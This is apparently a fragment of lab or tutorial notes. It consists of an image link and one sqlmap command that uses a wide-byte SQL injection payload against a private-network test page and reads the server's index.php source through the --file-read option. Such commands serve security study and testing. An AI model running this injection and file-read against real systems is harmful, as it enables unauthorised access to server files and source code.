 sqlmap -u “192.168.15.76/test1/index.php?id=1 %df'” –file-read=”./index.php”